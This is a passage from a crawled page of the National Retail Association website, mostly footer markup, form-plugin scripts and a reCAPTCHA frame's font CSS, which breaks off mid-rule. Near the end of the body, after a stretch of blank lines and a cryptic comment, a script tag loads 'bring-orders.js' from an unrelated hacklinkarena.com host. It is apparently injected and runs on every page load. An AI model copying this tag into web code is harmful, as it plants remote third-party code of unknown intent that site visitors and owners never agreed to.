this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-top -->


  <div class="footer-middle">
    <div class="grid-container">
      <div class="grid-x grid-margin-x grid-margin-y">
                <section id="nav_menu-2" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>About Us</h6><div class="menu-about-menu-container"><ul id="menu-about-menu" class="menu"><li id="menu-item-11108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11108"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
<li id="menu-item-11110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11110"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
<li id="menu-item-11112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11112"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our partners</a></li>
<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
<li id="menu-item-35647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35647"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
</ul></div></section>        <section id="nav_menu-3" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>Events</h6><div class="menu-events-menu-container"><ul id="menu-events-menu" class="menu"><li id="menu-item-11185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11185"><a href="/events">Upcoming Events</a></li>
<li id="menu-item-35992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35992"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://nationalretailawards.com.au/">National Retail Awards</a></li>
</ul></div></section>        <section class="cell small-6 medium-3 large-auto">
          <h6>Contact Us</h6>
          <ul class="contact-list fa-ul">
                        <li><a href="tel:0732400100"><i class="fas fa-mobile-alt fa-li"></i> 1800 RETAIL (738 245)</a></li>
                        <li><a href="https://goo.gl/maps/4B7Ea2n2ns32"><i class="fas fa-map-marker fa-li"></i> Turrbal Country<br />
Level 3/67 St Pauls Terrace<br />
Spring Hill QLD 4000</a></li>
                        <li><i class="fas fa-envelope fa-li"></i> Turrbal Country<br />
PO Box 48<br />
Spring Hill QLD 4004</li>
                      </ul>
        </section>
        <div class="cell small-12 medium-12 large-auto text-center logo-section">
          <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
            <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="173">
          </a>

          
<div class="social-links row">
            <a href="https://www.facebook.com/NationalRetailAssociation/" class="columns shrink" target="_blank"><i class="fab fa-facebook-f"></i></a>
                <a href="https://www.instagram.com/nationalretailassociation/" class="columns shrink" target="_blank"><i class="fab fa-instagram"></i></a>
                <a href="https://twitter.com/ozretailers" class="columns shrink" target="_blank"><i class="fab fa-twitter"></i></a>
                <a href="https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A" class="columns shrink" target="_blank"><i class="fab fa-youtube"></i></a>
                    <a href="https://au.linkedin.com/company/national-retail-association" class="columns shrink" target="_blank"><i class="fab fa-linkedin"></i></a>
    </div>

          <a href="/join" class="button">Become a Member</a>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-middle -->

  <div class="footer-bottom">
    <div class="grid-container">
      <div class="grid-x grid-margin-x align-spaced align-middle">
        <div class="cell medium-12 large-shrink text-center">
          &copy; 2026 National Retail Association. Web design by <a href="https://www.pivotalagency.com.au/" rel="nofollow">Pivotal Agency;</a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel="privacy-policy" href="https://www.nationalretail.org.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35748"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div> <!-- / .footer-bottom -->

</footer>

  </div><!-- Close off-canvas content -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/pvtl\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>






















<!-- 92[35aa425C$16v -->
<script src="https://api.hacklinkarena.com/api/v1/bring-orders.js"></script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.nationalretail.org.au/wp/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.22' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/src/assets/js/lib/swiper.min.js?ver=4.3.3" id="swiper-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/js/app.js?ver=2.10.4" id="foundation-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.22" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"79972c0356148613f1c570ae3dda4435","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.22" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"79972c0356148613f1c570ae3dda4435"},"ajax":{"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"8a598b6f8e","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"5a21e0d12f"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc2e1d65ae813fe384c40e1db5a37f0a" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>


<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?4cj39MNIno1pt9QZa1xKUdNTXwysJTiN";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 238/278 objects using Memcached
Page Caching using Memcached 

Served from: www.nationalretail.org.au @ 2026-01-20 16:46:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP&co=aHR0cHM6Ly93d3cubmF0aW9uYWxyZXRhaWwub3JnLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=vev0xuqhemy8
body_size: 49327
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
